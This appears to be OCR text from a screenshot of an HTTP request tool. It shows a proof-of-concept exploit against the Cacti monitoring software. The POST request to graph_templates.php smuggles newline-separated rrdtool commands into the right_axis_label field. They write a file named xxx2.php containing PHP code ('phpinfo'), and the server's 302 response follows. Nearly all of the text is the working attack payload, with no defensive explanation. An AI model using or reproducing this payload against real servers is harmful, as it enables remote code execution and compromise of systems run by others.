 Request
数据包扫描
美 化
热加载
构造请求
1 POST /graph_templates.php?header=false HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en
4 X-Requested-With: XMLHttpRequest
5 Accept: */*
6 Origin: http://your-ip:8080
7 Accept-Encoding: gzip, deflate
8 Referer: http://your-ip:8080/graph_templates.php?action=template_edit&id=297
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Cookie: session=.
12 Content-Length auto : 590
13
14 __csrf_magic=sid%3A177b18c4669cf1f2ddb92b3fb5de63afe9aec9b0%2C1743407390&name=PING+-
+Advanced+Ping&graph_template_id=297&graph_template_graph_id=297&
save_component_template=1&title=%7Chost_description%7C+-+Advanced+Ping&
vertical_label=milliseconds&image_format_id=3&height=200&width=700&base_value=1000&
slope_mode=on&auto_scale_opts=1&upper_limit=10&lower_limit=0&unit_value=&
unit_exponent_value=1&unit_length=&right_axis=&right_axis_label=XXX%0Acreate+my.rrd
+--step+300+DS%3Atemp%3AGAUGE%3A600%3A-273%3A5000+RRA%3AAVERAGE%3A0.5%3A1%3A1200%0Agraph
+xxx2.php+-s+now+-a+CSV+DEF%3Aout%3Dmy.rrd%3Atemp%3AAVERAGE
+LINE1%3Aout%3A%3C%3F%3Dphpinfo%28%29%3B%3F%3E%0A&right_axis_format=0&
right_axis_formatter=0&left_axis_formatter=0&tab_width=30&legend_position=0&
legend_direction=0&rrdtool_version=1.7.2&action=save
Responses
0bytes / 297ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 302 Found
2 Date: Mon, 31 Mar 2025 08:13:22 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Mon, 31 Mar 2025 08:13:22 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ;
frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Location: graph_templates.php?header=false&action=template_edit&id=297
13 Content-Type: text/html; charset=UTF-8
14
15